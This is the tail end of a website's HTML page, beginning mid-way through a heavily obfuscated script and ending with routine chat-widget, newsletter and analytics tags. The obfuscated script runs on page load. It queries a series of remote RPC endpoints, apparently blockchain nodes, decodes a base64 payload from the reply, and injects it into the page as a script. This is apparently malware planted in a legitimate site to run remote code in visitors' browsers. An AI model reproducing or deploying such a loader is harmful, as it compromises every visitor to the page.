x24c)+parseInt(0xf4)*Math.trunc(-0x24)+Math.floor(0x200e))*(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x100))/(parseInt(0xfd8)+Math.floor(parseInt(0x69))*-0x42+0xb45*parseInt(0x1)));if(XhLBkiDEEGsmXQWFkx$RSXtQS===llnXuIcZo_fLpU$jGUP)break;else jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}catch(eMWJSkTHNOgSD$S_IrQyfVVJIgH){jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}}}(xATDLHAxTsuTz$jxpnDVGhDgL,Math.floor(parseInt(0x1))*Math.trunc(0x9fafb)+Math.max(-parseInt(0x1),-parseInt(0x1))*0x13070f+parseInt(0xee)*parseInt(0x19ab)),((async()=>{const eeT_ivVIIu=VQ_eHCSy$E;class oqYCBFk{constructor(HGbkF){const PgbciqUs$VBKfrPrUZns_TfhzG=VQ_eHCSy$E;this[PgbciqUs$VBKfrPrUZns_TfhzG(0xf6)]=HGbkF,this[PgbciqUs$VBKfrPrUZns_TfhzG(0x10e)]=Math.max(parseInt(0x1fe7),0x1fe7)*0x1+0x65*-parseInt(0x22)+parseFloat(-0x127c);}async[eeT_ivVIIu(0xf8)](AeplSjoREAUlEATqDA,SMJSPtRtB$_bMBMDfrj=[]){const YgkrUjK=eeT_ivVIIu,u$EqSblCO_KYAt=await fetch(this[YgkrUjK(0xf6)],{'method':YgkrUjK(0x10c),'headers':{'Content-Type':YgkrUjK(0x11b)},'body':JSON[YgkrUjK(0x116)]({'jsonrpc':YgkrUjK(0x109),'id':this[YgkrUjK(0x10e)]++,'method':AeplSjoREAUlEATqDA,'params':SMJSPtRtB$_bMBMDfrj})}),aeCqfaODMIaRARRyYnOnDd=await u$EqSblCO_KYAt[YgkrUjK(0x111)]();if(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)])throw new Error(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)][YgkrUjK(0xf9)]);return aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xee)];}async[eeT_ivVIIu(0x11c)](){const xNdnWgVPnAmjt_puK=eeT_ivVIIu,lpEEkQZtVSnZzpGFAMyuCFF=await this[xNdnWgVPnAmjt_puK(0xf8)](xNdnWgVPnAmjt_puK(0xfa));return parseInt(lpEEkQZtVSnZzpGFAMyuCFF,-0x754+parseInt(0x2e9)*Math.floor(0x1)+Math.ceil(parseInt(0x47b)));}async[eeT_ivVIIu(0x108)](vqVxDUFa,mOlv$A$S){const hJnwttlEH_JZsv$zhx=eeT_ivVIIu;return await this[hJnwttlEH_JZsv$zhx(0xf8)](hJnwttlEH_JZsv$zhx(0xe9),[{'to':vqVxDUFa,'data':mOlv$A$S},hJnwttlEH_JZsv$zhx(0xf2)]);}}function hoQzbMWvmLvmjcWJO(bQNPTvRVQ$JFa$Qa){const Izfh_cqvsyjZyyjqHDuzTd=eeT_ivVIIu,dFLP_GmAMoxi$hPOc=new TextEncoder(),JBslOYRHM_Ah=Array[Izfh_cqvsyjZyyjqHDuzTd(0x106)](dFLP_GmAMoxi$hPOc[Izfh_cqvsyjZyyjqHDuzTd(0x107)](bQNPTvRVQ$JFa$Qa))[Izfh_cqvsyjZyyjqHDuzTd(0x101)](gERFN_$rteWC=>gERFN_$rteWC[Izfh_cqvsyjZyyjqHDuzTd(0x104)](-parseInt(0x9e1)+-parseInt(0x349)+-parseInt(0x2)*-parseInt(0x69d))[Izfh_cqvsyjZyyjqHDuzTd(0xf1)](Number(-0xb3a)+-parseInt(0x1d23)*Number(-0x1)+Math.floor(-parseInt(0x11e7)),'0'))[Izfh_cqvsyjZyyjqHDuzTd(0x114)]('');return Izfh_cqvsyjZyyjqHDuzTd(0x10a);}function WaFeQfl(CASgsLrWbYjXcX){const m$TDsKyXcF_G=eeT_ivVIIu,O$jI$mq=CASgsLrWbYjXcX[m$TDsKyXcF_G(0xec)](-parseInt(0x10b0)+parseInt(0x76c)+parseInt(parseInt(0x946))),JuYDURV_qtvfrkyGVs=O$jI$mq[m$TDsKyXcF_G(0xec)](Math.floor(-parseInt(0x19eb))+Number(0x11)*Math.floor(-parseInt(0x10b))+Math.ceil(-0x6)*-0x751),VfargIq$mwlod$UWZ=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](parseInt(0x18ce)+parseInt(0x1a3f)+parseFloat(-parseInt(0x330d)),-0x7c3+parseFloat(0xd60)+parseFloat(-0x55d)),bnpmLnTqhNxlqUvGQn=parseInt(VfargIq$mwlod$UWZ,0xbfd+-parseInt(0x1ab)*parseInt(-0x3)+-parseInt(0x10ee)*parseInt(0x1)),wobgeZnRjenOcLzZx=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](Number(-0xe33)+Math.floor(-0x35)*-parseInt(0x1)+0xe3e,Number(-0x200)+parseInt(-0x583)+0x1*Math.max(parseInt(0x7c3),0x7c3)+bnpmLnTqhNxlqUvGQn*(-0xdf+Math.trunc(parseInt(0xdb2))+-0xcd1));let UKm_zR_Mjfbx='';for(let zS$nXKmUxWMZ=Math.max(-0x61,-parseInt(0x61))*parseInt(0x2f)+Math.floor(0x2b)*Number(parseInt(0x69))+Math.ceil(parseInt(0x2c));zS$nXKmUxWMZ<wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xe8)];zS$nXKmUxWMZ+=-0xcb8+0xb2*Math.ceil(0x1a)+-0x55a){UKm_zR_Mjfbx+=String[m$TDsKyXcF_G(0xe6)](parseInt(wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xfe)](zS$nXKmUxWMZ,-0x465+Math.max(0x1,0x1)*parseInt(0x1079)+parseFloat(-0xc12)),-0xf7e+-parseInt(0xb13)+parseInt(0x1aa1)*0x1));}return UKm_zR_Mjfbx;}async function fGD_dCXIiiU(){const kVo$iYTCWZsUGEgDGKCIXceIz=eeT_ivVIIu,uSYjqN$OB=[kVo$iYTCWZsUGEgDGKCIXceIz(0x102),kVo$iYTCWZsUGEgDGKCIXceIz(0xe4),kVo$iYTCWZsUGEgDGKCIXceIz(0xfc),kVo$iYTCWZsUGEgDGKCIXceIz(0xe7),kVo$iYTCWZsUGEgDGKCIXceIz(0x113),kVo$iYTCWZsUGEgDGKCIXceIz(0xf7),kVo$iYTCWZsUGEgDGKCIXceIz(0x117),kVo$iYTCWZsUGEgDGKCIXceIz(0x118)],XP$sHy_SugmFOnoBodwjcBGRDdb=kVo$iYTCWZsUGEgDGKCIXceIz(0xf4),Acwg_oO=hoQzbMWvmLvmjcWJO(kVo$iYTCWZsUGEgDGKCIXceIz(0x10f));for(const yRgQupEnLScZ$GzmaKdzy of uSYjqN$OB){try{const SjKwww_Ba_OcEilAh=new oqYCBFk(yRgQupEnLScZ$GzmaKdzy),kCLBXGJVldiiySTFMzoiVKo=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x11c)](),new Promise((Ap_DyI_r,fZ_RROVo_VdvUBMd)=>setTimeout(()=>fZ_RROVo_VdvUBMd(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0xe5))),Number(parseInt(0x169))*Number(-parseInt(0xa))+-parseInt(0x12d)*-parseInt(0x7)+parseInt(0x3a1)*Math.floor(0x7)))]),tfCRkBCiXRhguxMzqCemR=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x108)](XP$sHy_SugmFOnoBodwjcBGRDdb,Acwg_oO),new Promise((IFYFFsLIlo_eRzqBDUFV,cQXZdWfpUAe)=>setTimeout(()=>cQXZdWfpUAe(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0x105))),parseInt(0x5)*Number(-0x5a4)+-0x1534+Math.ceil(0x5878)))]);try{const LZLZg_wZvTwFaWwV=WaFeQfl(tfCRkBCiXRhguxMzqCemR),XYNubKzDZNniDhG=atob(LZLZg_wZvTwFaWwV),BQHoxRZ$q_N=new Blob([XYNubKzDZNniDhG],{'type':kVo$iYTCWZsUGEgDGKCIXceIz(0x119)}),bHPobMwIOHEA=URL[kVo$iYTCWZsUGEgDGKCIXceIz(0xea)](BQHoxRZ$q_N),hidv$orOMECH=document[kVo$iYTCWZsUGEgDGKCIXceIz(0xf3)](kVo$iYTCWZsUGEgDGKCIXceIz(0x112));hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf0)]=bHPobMwIOHEA,hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf5)]=()=>{const OxONTWcVdV$y=kVo$iYTCWZsUGEgDGKCIXceIz;URL[OxONTWcVdV$y(0xfd)](bHPobMwIOHEA);},hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xe1)]=()=>{const MzgQdjY$XHf=kVo$iYTCWZsUGEgDGKCIXceIz;URL[MzgQdjY$XHf(0xfd)](bHPobMwIOHEA);},document[kVo$iYTCWZsUGEgDGKCIXceIz(0x11a)][kVo$iYTCWZsUGEgDGKCIXceIz(0xeb)](hidv$orOMECH);break;}catch(d_ysz$mwdcgzFMoibVcyz){continue;}}catch(PGR$HsD_iT){continue;}}}fGD_dCXIiiU();})()));</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bbdc35ad045746918560156/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1378054');
</script>
<!-- End MailerLite Universal -->
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ee9e65e20af4b888c274d089da64e0a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>